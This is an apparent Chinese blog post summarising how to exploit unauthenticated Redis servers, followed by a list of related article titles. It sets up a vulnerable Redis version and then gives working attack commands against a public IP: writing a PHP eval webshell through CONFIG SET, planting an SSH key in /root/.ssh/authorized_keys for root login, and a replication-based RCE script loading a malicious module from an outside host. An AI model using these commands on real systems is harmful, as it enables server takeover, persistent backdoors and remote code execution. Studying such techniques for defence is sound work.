redis未授权访问简单总结



redis环境搭建

下载有漏洞的redis版本

wget http://download.redis.io/releases/redis-3.2.11.tar.gz

编译文件

make

进入src目录,拷贝两个启动文件到/usr/bin/,返回上一级并拷贝redis.conf到etc目录

cp redis-server /usr/bin/

cp redis-cli /usr/bin/

cp redis.conf /etc/



编辑/etc/redis.conf文件取消本地IP访问绑定,并关闭保护模式,允许远程连接redis服务



使用redis-server /etc/redis.conf启动redis服务

攻击机直接下载redis拷贝文件即可



漏洞利用

使用namp检测远程主机redis开放情况

nmap -A -p 6379 --script redis-info 94.191.84.130

直接尝试登录redis

redis-cli -h 94.191.84.130

使用info查看信息





低权限写文件(需要有增删改查权限)

设置备份目录

CONFIG SET dir /tmp

设置文件名

CONFIG SET dbfilename webshell.php

向备份文件中写入一句话

CONFIG SET webshell "\n\n\n<?php @eval($_POST['c']);?>\n\n\n"

保存

save



利用"公私钥"认证获取root权限,ssh免密登陆目标服务器

- 生成公私钥并导出公钥为txt格式

- 写入公钥到redis

- 连接目标redis服务

- 设置备份目录为SSH公钥存放路径/root/.ssh

- 设置备份文件名

- 保存备份(写入公钥)

- 免密ssh登陆

生成公私钥

ssh-keygen -t rsa

导出公钥为txt格式

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > 1.txt

写入redis缓存

cat 1.txt | redis-cli -h 94.191.84.130 -x set crack





连接redis查看并设置备份目录

redis-cli -h 94.191.84.130

CONFIG GET dir

CONFIG SET dir /root/.ssh

设置备份文件名并保存备份文件

CONFIG set dbfilename authorized_keys

save



使用私钥免密登陆ssh

ssh -i id_rsa root@94.191.84.130

Redis 基于主从复制的 RCE 利用方式

1 . 连接远程未授权redis服务器

2 .设置主服务器为自己服务器

3.Redis的主机实例通过FULLRESYNC(全量复制)同步文件到从机上

4.然后在从机上加载so文件

5.直接执行恶意命令

先本地开启一个redis>4.0的版本,然后执行

python3.7 redis-rce.py -r free.idcfengye.com -p 10407 -L 94.191.84.130 -f exp.so

redis未授权访问简单总结的更多相关文章

- Redis未授权访问

最近在做校招题目的时候发现有问到未授权访问,特此搭建了诸多未授权访问的环境并且一一复现并做简单总结.再次记录下来 环境介绍 0x00环境搭建 我这里用到的是Microsoft(R) Windows(R ...

- Redis未授权访问漏洞的利用及防护

Redis未授权访问漏洞的利用及防护 什么是Redis未授权访问漏洞? Redis在默认情况下,会绑定在0.0.0.0:6379.如果没有采取相关的安全策略,比如添加防火墙规则.避免其他非信任来源IP ...

- redis未授权访问批量验证脚本编写[python]

漏洞简介 简单来说,redis是一个数据库.在默认的配置下,redis绑定在0.0.0.0:6379,也就是说,如果服务器有公网ip,可以通过访问其公网ip的6379端口来操作redis.最为致命的是 ...

- 10.Redis未授权访问漏洞复现与利用

一.漏洞简介以及危害: 1.什么是redis未授权访问漏洞: Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等 ...

- Redis未授权访问写Webshell和公私钥认证获取root权限

0x01 什么是Redis未授权访问漏洞 Redis 默认情况下,会绑定在 0.0.0.0:,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服 ...

- Redis未授权访问利用

转载:https://www.cnblogs.com/-qing-/p/10978912.html 0x01 kali安装redis 下载 wget http://download.redis.io/ ...

- Redis未授权访问漏洞复现及修复方案

首先,第一个复现Redis未授权访问这个漏洞是有原因的,在 2019-07-24 的某一天,我同学的服务器突然特别卡,卡到连不上的那种,通过 top,free,netstat 等命令查看后发现,CPU ...

- 基于Redis未授权访问的挖矿蠕虫分析

0x01 攻击方式 利用的是通用漏洞入侵服务器并获得相关权限,从而植入挖矿程序再进行隐藏. 通过对脚本的分析,发现黑客主要是利用 Redis未授权访问漏洞进行入侵.脚本里有个python函数. imp ...

- 浅谈Redis未授权访问漏洞

Redis未授权访问漏洞 Redis是一种key-value键值对的非关系型数据库 默认情况下绑定在127.0.0.1:6379,在没有进行采用相关的策略,如添加防火墙规则避免其他非信任来源ip访问等 ...

随机推荐

- MyBatis 实体类属性与表字段不一致

原文链接:https://blog.csdn.net/zx48822821/java/article/details/79050735 因为数据库一般设置为表的字段不区分大小写,所以数据库中表的字段通 ...

- C#数据结构与算法系列(六):链表——双链表(Double-LinkedList)

1.对比单向链表 单向链表查找的方向只能是一个方向,而双向链表可以向前或者向后查找 单向链表不能自我删除,需要靠辅助节点,而双向链表可以自我删除 对于单向链表的删除,我们首先要找到单向链表待删除节点的 ...

- css 那些使用小技巧(兼容性)

1. inline-block 的兼容性问题 display:inline-block; *display:inline; *zoom:1; 2. Microsoft Edge 自动给数字加下划线 在 ...

- rust 编码模式

➜ hello_cargo git:(master) ✗ rustc --print code-models Available code models: small kernel medium la ...

- pomelo 依赖分析

最新版本: 2.2.7 npm i pomelo 之后: ➜ haloServer npm i pomelonpm WARN deprecated node-uuid@1.4.0: Use uuid ...

- weui上传多图片,前端压缩,base64编码

记录一下在做一个报修功能的心路历程,需求功能很简单,一个表单提交,表单包含简单的文字字段以及图片 因为使用的是weui框架,前面的话去找weui的表单和图片上传组件,说实话,weui的组件写的还不错, ...

- chromedp入门

chromedp入门 chromedp是什么? chromedp是go写的,支持Chrome DevTools Protocol 的一个驱动浏览器的库.并且它不需要依赖其他的外界服务(比如 Selen ...

- Python3-Django-1.开发环境搭建

官网 https://www.djangoproject.com/ 安装 http://www.runoob.com/django/django-install.html 创建项目 方式一(命令行): ...

- Day12-微信小程序实战-交友小程序-搭建服务器与上传文件到后端

要搞一个小型的cms内容发布系统 因为小程序上线之后,直接对数据库进行操作的话,慧出问题的,所以一般都会做一个管理系统,让工作人员通过这个管理系统来对这个数据库进行增删改查 微信小程序其实给我们提供了 ...

- python实现从文件夹随机拷贝出指定数量文件到目标文件夹

为了方便倒腾数据,功能如题,该脚本和操作目录在同一根目录 实际运行时要手动修改程序中:cpfile_rand('img', 'outfile', 10) # 操作目录,输出目录,输出数量 import ...